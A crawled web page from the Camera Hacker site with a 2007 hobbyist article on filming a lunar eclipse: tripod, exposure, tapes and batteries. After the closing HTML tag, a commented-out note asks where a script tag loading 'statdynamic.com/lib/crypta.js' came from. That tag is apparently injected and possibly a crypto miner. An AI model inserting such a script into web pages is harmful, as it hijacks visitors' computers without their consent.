

--- FILE ---
content_type: text/html
request_url: http://camerahacker.com/myink/ViewPage.php?file=docs/Capturing%20Lunar%20Eclipse%20on%20Video
body_size: 8265
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Frameset//EN" "http://www.w3.org/TR/html4/frameset.dtd">
  <head>
<title>Capturing Lunar Eclipse on Video</title>
<link rel="STYLESHEET" href="/templates/style.css" type="text/css"><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Forums/Latest/RSS.xml" />



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8190619903479199",
    enable_page_level_ads: true
  });
</script>


  </head>

<body text="464544" bgcolor="B4B7BD" link="464544" vlink="B00000">
<script type="text/javascript">
  window.google_analytics_uacct = "UA-493645-2";
</script>

  <div id="wrapper">
    <div id="site-name">
    <h1><a href="/">Camera Hacker</a></h1>
    </div>

    <div id="top-nav">
      <ul>
        <li><a href="/Library/">Library</a></li>
        |
        <li><a href="/Links/">Links</a></li>
        |
        <li><a href="/News/">News</a></li>
        |
        <li><a href="/Shop/">Shop</a></li>
        |
        <li><a href="http://www.cynosurex.com/myink/ViewPage.php?file=docs/Help.html" target="link">Help</a></li>
      </ul>
    </div> <!-- top-nav -->
    <div id="mmagic"><a href="/myink/ViewPage.php?file=docs/Instagram/Our%20Instagram%20Gallery"><img src="/images/InstaGallery/InstaGallery.jpg" border="0"></a></div>
    <div id="photomagic"><a href="https://www.amazon.com/Hacking-Digital-Cameras-ExtremeTech-Chieh/dp/0764596519/ref=sr_1_1?ie=UTF8&qid=1319704989&sr=8-1"><img src="/images/Hacking%20Digital%20Cameras%20Teaser.jpg" border="0"></a></div>
    <div id="header"></div>
    <div id="spacer"></div>


    <div id="body">
      <div id="left">
        <div id="nav">
          <ul>
            <li><a href="/Articles/">Articles</a></li>
            <li><a href="/Forums/">Forums</a></li>
            <li><a href="/Forums/Latest/">Latest</a></li>
            <li><a href="/Search/">Search</a></li>
            <li><a href="/docs/">Wiki</a></li>
          </ul>
          <div class="clear"> </div>
        </div> <!-- nav -->

        <div id="visit">

  <p><font size="-1">
    <a href="/docs/">Wiki</a>
  </font></p>
<p align="right"><font size="-1">
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/status/mail-attachment.png" align="absmiddle"> <a href="AttachFile.php?doc=docs/Capturing%20Lunar%20Eclipse%20on%20Video">Attach</a>
 | 
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/apps/accessories-text-editor.png" align="absmiddle"> <a href="/myink/EditPage.php?file=docs/Capturing%20Lunar%20Eclipse%20on%20Video">Edit</a>
 | 
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/edit-copy.png" align="absmiddle"> <a href="/myink/Revisions.php?file=docs/Capturing%20Lunar%20Eclipse%20on%20Video">Revisions</a>
<br>
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/system-search.png" align="absmiddle"> <a href="/Search/RelatedSearch.php?topic=Capturing%20Lunar%20Eclipse%20on%20Video">Related Content</a>
</font></p>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-52d97bc2593eb908"></script>
<!-- AddThis Button END -->
<h1>Capturing Lunar Eclipse on Video</h1>

<p>
August 28, 2007 is a very special day. It's the day that half of the world could see a full lunar eclipse. And being only one day to two days behind Chinese's Ghost Festival and occurring in early past midnight hours really brings a chilling eerie feel to it.
</p>

<center>
  <img src="/docs/Capturing%20Lunar%20Eclipse%20on%20Video.html.files.hidden/Eclipse%20Almost%20Complete.jpg">
</center>

<p>
The full eclipse is visible in all of California, all of Hawaii, most of Oregon, parts of Washington, and parts of Nevada. The rest of the North and South America and Asia could only see partial eclipses. Europe and Africa can't see the lunar eclipse at all. Much of the lunar eclipse occurs over the Pacific Ocean, where there are few land masses. Therefore I feel extremely lucky to witness this event.
</p>

<p>
There is nothing more fun than to sit in my backyard on a warm summer night, watching the ominous disappearance of the moon. And of course, all this fun has to be recorded for memory sake. I chose to capture video of the lunar eclipse. In this article, I will document my experiences, pitfalls, tips, and lessons learned in this article. I hope you'd have as much fun capturing the lunar eclipse as I did.
</p>

          <p align="right">
            <a href="/Forums/DisplayComments.php?file=Video%20Camera/Capturing_Lunar_Eclipse_on_Video.html">Comments & Discussion &gt;&gt;</a>
          </p>

<h2>Tripod</h2>

<p>
A tripod is absolutely necessary for filming the stars (or in this case, the moon). Nobody can hold the camcorder for three and half hours straight out in the field. Plus, you wouldn't want unintended motion to break the peaceful nature of the scene.
</p>

<p>
For filming the bodies in the sky, an astronomy tracking tripod is practically a must have. This tripod generally comes with a high-end telescope. It follows and stellar body in the sky so that the stellar object stays in the place in your video frame.
</p>

<p>
I didn't have one of these tracking tripods so I was forced to use my faithful Bogen-Manfrotto 3021 tripod with a Boyer-Manfrotto 3055 ball-head. This sturdy tripod has served me well for many years. But I have mostly used it for photography.
</p>

<p>
When you use a non-tracking tripod for filming the moon, you'd have to track it yourself. The moon is going to move from one end of the sky to the other end, as shown in the video below. So you'll have to reframe your camcorder every few minutes (exact time depends on where the moon is in the sky and how big the moon is on film).
</p>

<center>
  <img src="/docs/Capturing%20Lunar%20Eclipse%20on%20Video.html.files.hidden/Tracking%20the%20Moon.gif">
</center>

<p>
When I started reframing the shot is when I realized why I need a video pan-head. The ball-head is too quick. And provides very jerky motion. Almost every time I retrame, I lost track of the moon. I end up having to zoom out, locate the moon, and zoom back in. In the end, I got a lot of footage where l am bouncing around the sky, looking for the moon (see video below). I am going to edit those segments out. But I won't have to if I had a video pan-head. The video pan- head provides slow, smooth action. And it is exactly what is needed in this situation.
</p>

<center>
  <img src="/docs/Capturing%20Lunar%20Eclipse%20on%20Video.html.files.hidden/Reframe%20with%20a%20Ball-Head.gif">
</center>

          <p align="right">
            <a href="/Forums/DisplayComments.php?file=Video%20Camera/Capturing_Lunar_Eclipse_on_Video.html">Comments & Discussion &gt;&gt;</a>
          </p>

<h2>Camcorder</h2>

<p>
When filming the moon, you'll want to use a digital camcorder that gives you as much manual adjustment capability as possible. Manual exposure is a must. Due to the surrounding darkness, video cameras tend to overexpose the moon, causing the facial detail to be lost. Unless you like a bright white circle in your footage, you'll want to decrease the exposure until you can see some texture on the moon. Manual focus is another must (unless you can keep the moon in the center of the viewfinder all the time with a tracking tripod). Adjust the focus until it is set to infinity. 
</p>

<center>
  <img src="/docs/Capturing%20Lunar%20Eclipse%20on%20Video.html.files.hidden/Exposure%20Scale.jpg">
</center>

<p>
I have two camcorders that has the ability for manual focus and manual exposure. They are the Sony DCR-TRV350 Digital Handycam and the Sony DCR-HC90 Digital Handycam. Although the DCR-HC90 is my current favorite, I choose the DCR-TRV350 for the task of filming the lunar eclipse.
</p>

<p>
The primary reason is because the DCR-TRV350 has a 1/6" sensor, while the DCR-HC90 has a 1/3" sensor. If you've read my "The Road to Sony DCR-HC90 MiniDV Handycam" article, you'd wonder why I picked the smaller sensor this time when I raved about the bigger sensor. The reason I picked the smaller sensor is because I wanted the moon to show up bigger in the frame. Both camera have the same lens system, because the DCR-TRV350 is half the size, the magnification on the distant moon is twice is powerful. Therefore, using the DCR-HC90 would render the lunar eclipse half the size. That's really how Sony achieve 20x on the DCR-TRV350 and only 10x on the DCR-HC90.
</p>

          <p align="right">
            <a href="/Forums/DisplayComments.php?file=Video%20Camera/Capturing_Lunar_Eclipse_on_Video.html">Comments & Discussion &gt;&gt;</a>
          </p>

<h2>Accessory Lenses</h2>

<p>
You can, of course, use accessory teleconverter lenses to magnify the moon even bigger. I didn't bother this time because if I did, I'd have to reframe the moon more often. It's already a painstaking task. If I had a tracking tripod, I'd probably make the moon as big as the viewfinder with accessory lenses.
</p>

          <p align="right">
            <a href="/Forums/DisplayComments.php?file=Video%20Camera/Capturing_Lunar_Eclipse_on_Video.html">Comments & Discussion &gt;&gt;</a>
          </p>

<h2>Storage</h2>

<p>
Since I picked a Digital8 camcorder, my storage media is 8mm tapes. Digital8 uses the same DV format as MiniDV, so I'll have no problem transferring the footage to my computer through Firewire.
</p>

<p>
Each Digital8 tape could store one hour of digital video. I only had one spare Digital8 tape sitting around. And it didn't occur to me that the lunar eclipse could start as early as 1:45 AM and could last until 5:15 AM. Two lessons learned here: 1) do all your lunar eclipse research beforehand; and 2) definitely have enough storage media on hand to film four hours worth of footage.
</p>

<p>
About 50 minutes into the shooting, I started scrambling for tapes. I know I had a lot of spares. But I couldn't find them. In the end, I managed to find one Video8 tape that could be used in a Digital8 camcorder in a pinch (see "Differences Between 8mm Tapes" article elsewhere on this site).
</p>

<p>
Of course, two hours worth of storage isn't enough. Luckily I have a second Sony DCR-HC90 MiniDV Handycam ready with plenty of spare MiniDV tapes. I didn't want to change the framing and exposure. Therefore I used a firewire cable to connect the two camcorders together. The DCR-TRV350 served as the video camera while the DCR-HC90 served as the video recorder. It's awesome that two Firewire devices can be connected together.
</p>

<div id="CrossLink">
  <p>
    <strong>Cross-Reference</strong>
    <br>
      Another option is to capture DV directly to hard disk on your notebook computer. See "Capturing DV with Microsoft Windows Movie Maker" article on how to do that. Keep in mind that each hours of DV takes 12 GB of disk space.
</div>

          <p align="right">
            <a href="/Forums/DisplayComments.php?file=Video%20Camera/Capturing_Lunar_Eclipse_on_Video.html">Comments & Discussion &gt;&gt;</a>
          </p>

<h2>Power</h2>

<p>
If you are, as fortunate as I was, able to see the full lunar eclipse in your back yard, then you can run an extension cord to your camcorder. You'll never run out of juice that way. But I prefer the convenience of using batteries. That frees me up to set-up the camcorder however I want without getting tangled in wires. And it might be the only choice when you are out in the field. After all, you can't count on being able to shoot all lunar eclipses in your backyard.
</p>

<p>
Like the storage media, you'll need enough batteries on hand to last through the night. I had two batteries on hand for the DSC-TRV350: 1)Sony NP-FM30 InfoLITHIUM M battery pack with 694 mAh;  and 2) Digital Concepts CB-50M Lithium Ion battery pack with 1300 mAh. The two battery packs were able to last well over four hours.
</p>

<p>
I believe the reason they lasted so long is because I conserved the batteries by using the electronic viewfinder, rather than the larger LCD. I've only used the LCD during initial setup, while adjusting exposure, focus, etc. The larger LCD sucks up energy a lot quicker than the smaller electronics viewfinder.
</p>

          <p align="right">
            <a href="/Forums/DisplayComments.php?file=Video%20Camera/Capturing_Lunar_Eclipse_on_Video.html">Comments & Discussion &gt;&gt;</a>
          </p>

<h2>Result</h2>

<p>
Here is the lunar eclipse video after splicing and post-processing.
</p>

<center>
<object width="425" height="350"> <param name="movie" value="http://www.youtube.com/v/lkLcqZVGlpA"> </param> <embed src="https://www.youtube.com/v/lkLcqZVGlpA" type="application/x-shockwave-flash" width="425" height="350"> </embed> </object>
</center>

          <p align="right">
            <a href="/Forums/DisplayComments.php?file=Video%20Camera/Capturing_Lunar_Eclipse_on_Video.html">Comments & Discussion &gt;&gt;</a>
          </p>

<h2>Related Links</h2>

<ul>
  <li><a href="https://en.wikipedia.org/wiki/28_August_2007_lunar_eclipse" target="link">28 August 2007 lunar eclipse</a>
  <li><a href="http://sunearth.gsfc.nasa.gov/eclipse/OH/OH2007.html" target="link">Eclipses During 2007</a>
  <li><a href="https://en.wikipedia.org/wiki/Ghost_Festival" target="link">Ghost Festival</a>
  <li><a href="https://en.wikipedia.org/wiki/Lunar_eclipse" target="link">Lunar eclipse</a>
  <li><a href="http://www.mreclipse.com/LEphoto/LEphoto.html" target="link">Lunar Eclipse Photography</a>
</ul><p><a name="Attachments"> </a></p>
<p align="right"><font size="-1">
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/status/mail-attachment.png" align="absmiddle"> <a href="AttachFile.php?doc=docs/Capturing%20Lunar%20Eclipse%20on%20Video">Attach</a>
 | 
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/apps/accessories-text-editor.png" align="absmiddle"> <a href="/myink/EditPage.php?file=docs/Capturing%20Lunar%20Eclipse%20on%20Video">Edit</a>
 | 
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/edit-copy.png" align="absmiddle"> <a href="/myink/Revisions.php?file=docs/Capturing%20Lunar%20Eclipse%20on%20Video">Revisions</a>
<br>
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/system-search.png" align="absmiddle"> <a href="/Search/RelatedSearch.php?topic=Capturing%20Lunar%20Eclipse%20on%20Video">Related Content</a>
</font></p>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-52d97bc2593eb908"></script>
<!-- AddThis Button END -->
<h3>Attachments</h3>
<ul>
<li><a href="/docs/Capturing Lunar Eclipse on Video.html.files.hidden/Eclipse%20Almost%20Complete.jpg">Eclipse Almost Complete.jpg</a> (3 KB)
<li><a href="/docs/Capturing Lunar Eclipse on Video.html.files.hidden/Exposure%20Scale.jpg">Exposure Scale.jpg</a> (18 KB)
<li><a href="/docs/Capturing Lunar Eclipse on Video.html.files.hidden/Partial%20Eclipse%20thumbnail.jpg">Partial Eclipse thumbnail.jpg</a> (848 B)
<li><a href="/docs/Capturing Lunar Eclipse on Video.html.files.hidden/Reframe%20with%20a%20Ball-Head.gif">Reframe with a Ball-Head.gif</a> (637 KB)
<li><a href="/docs/Capturing Lunar Eclipse on Video.html.files.hidden/Tracking%20the%20Moon.gif">Tracking the Moon.gif</a> (133 KB)
</ul>

        </div> <!-- visit -->
      </div> <!-- left -->

      <div id="right">
        <div id="right-i">

<center>
<p>
240 Users Online

</p>
</center>

<center>
  <table border="0" width="100%">
    <tr valign="top">
      <td width="50%">

<center>

<!--
<p>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325"><img src="http://iconserve.robotdrone.com/images/OpenClipArt/medical%20kit.png" border="0"></a>
<br>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325">Donate to the<br>American Red Cross</a><img src="http://www.assoc-amazon.com/e/ir?t=camerahacker0b-20&l=ur2&o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
Japan Earthquake and<br>Pacific Tsunami<br>Relief Fund
</p>
-->

</center>
<center>
          <center>
            <p>
              <a href="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/">
                <img src="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/HDC_Cover_Thumbnail.jpg" alt="Hacking Digital Cameras" border="0">
              </a>
              <br>
              Fun for Photographers
            </p>
          </center>
<br>
          <center>
            <p>
              Get Our
              <br>
              <a href="http://www.CynosureX.com/memecoins/">
                <img src="http://www.CynosureX.com/memecoins/Memecoins%20to%20the%20Moon%20100x100.jpg" border="0">
              </a>
              <br>
              Memecoins!
            </p>
          </center>
<br>
</center>
<center>

        <center>
          <p>
            <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=21&l=ur1&category=valentines&banner=1EMYAPC3CXQ5GVZR5ER2&f=ifr&linkID=6d8ca96d0be815b443d56d4b68ac0b57&t=camerahacker0b-20&tracking_id=camerahacker0b-20" width="125" height="125" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>
          </p>
        </center>


      <center>
        <p>
          <!-- Seasonal Events & Holidays -->
          <!-- Tax ads -->
          <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=21&l=ur1&category=seasonal&banner=0VFSJX8HWCRJTFZNMF82&f=ifr&linkID=5ee1d8b7b80baf238b52844a133482e8&t=camerahacker0b-20&tracking_id=camerahacker0b-20" width="125" height="125" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>
        </p>
      </center>

</center>
<br>
<center>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Wide Skyscraper 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-8190619903479199"
     data-ad-slot="3609387157"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</center>
<br>
<center>

<u>Gifts By Price</u>
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2410000-above%26page=1" target="link">$10000-above</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?_encoding=UTF8%26rh=n:502394,p_3:$5000-$9999%26page=1" target="link">$5000-$9999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%242000-%244999%26page=1" target="link">$2000-$4999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%241000-%241999%26page=1" target="link">$1000-$1999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24500-%24999%26page=1" target="link">$500-$999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24200-%24499%26page=1" target="link">$200-$499</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24100-%24199%26page=1" target="link">$100-$199</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2450-%2499%26page=1" target="link">$50-$99</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2425-%2449%26page=1" target="link">$25-$49</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%240-%2424%26page=1" target="link">$0-$24</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Famazon.com%2Fdp%2FB00067L6TQ&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325" target="link">Gift Certificate</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />

</center>
<br>
<center>

            <a HREF="https://www.amazon.com/exec/obidos/redirect-home/camerahacker0b-20" target="link">
              <img SRC="http://www.CynosureX.com/images/IconServe/In_Association_with_Amazon.gif" BORDER="0" WIDTH="130" HEIGHT="60" alt="Amazon Associate">
            </a>

</center>

<center>
<br>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Wide Skyscraper 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-8190619903479199"
     data-ad-slot="3609387157"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</center>
<br>
          <center>
            <p>
              <a href="http://apps.opera.com/en_us/camera_hacker.html?pos=1" target="link">
                <img src="/templates/Ads/Android%20App%20Advertisement/125x125%20Android%20App%20Ad.png" border="0">
              </a>
            </p>
          </center>

      </td>
      <td width="50%">

        <center>
          <p>
            <!-- 160x600 ads-->

            <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=14&l=ur1&category=big_events&banner=1EX28CDVZVNK61JP39R2&f=ifr&linkID=a942a4fcc3ebc8801965e949b508b265&t=camerahackers-20&tracking_id=camerahackers-20" width="160" height="600" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

            <!-- START MadadsMedia.com Private Marketplace Tag For CameraHacker.com -->
            <!-- Size: 160x600 -->
<!--
            <script data-cfasync="false" src="//ads-by.madadsmedia.com/tags/1336/1354/async/160x600.js" type="text/javascript"></script>
-->
            <!-- MadadsMedia.com Private Marketplace Tag For CameraHacker.com -->
          </p>

          <p>
<!--
<a href="http://www.jdoqocy.com/click-3109260-10908123" target="_top"><img src="http://www.lduhtrp.net/image-3109260-10908123" width="120" height="90" alt="Virgin Mobile Logo" border="0"/></a>
-->
          </p>

          <p>
<!--
<a href="http://www.jdoqocy.com/click-3109260-10544336" target="_top"><img src="http://www.lduhtrp.net/image-3109260-10544336" width="120" height="90" alt="Expedia.com" border="0"/></a>
-->
          </p>
        </center>

      </td>
    </tr>
  </table>
</center>

        </div> <!-- right-i -->
      </div> <!-- right -->

      <div class="clear"> </div>
    </div> <!-- body -->

    <div id="copyright">
              Copyright &copy; 1998 - 2026. All Rights Reserved.    </div> <!-- copyright -->

    <center>
      <!-- 728x90 ads -->

      <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=48&l=ur1&category=camera&banner=19BENSW5HYBZ4GW74NG2&f=ifr&linkID=663944dfe2ff9602e6bcd64f13bd162a&t=camerahackers-20&tracking_id=camerahackers-20" width="728" height="90" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

      <!-- MadAdsMedia.com Asynchronous Ad Tag For CameraHacker.com -->
      <!-- Size: 728x90 -->
      <!--
      <script src="http://ads-by.madadsmedia.com/tags/1336/1354/async/728x90.js" type="text/javascript"></script>
       -->
      <!-- MadAdsMedia.com Asynchronous Ad Tag For CameraHacker.com -->  
    </center>
    <br>

  </div> <!-- wrapper -->

  
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-493645-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    // The following line disables Demographics and Interest Reports.
    // ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    // The following line enables Demographics and Interest Reports.
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a05edcd005454e18b5429e3b9f1bb9a1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!--
  Where did this script come from?

<script src="//statdynamic.com/lib/crypta.js"></script>
<script>
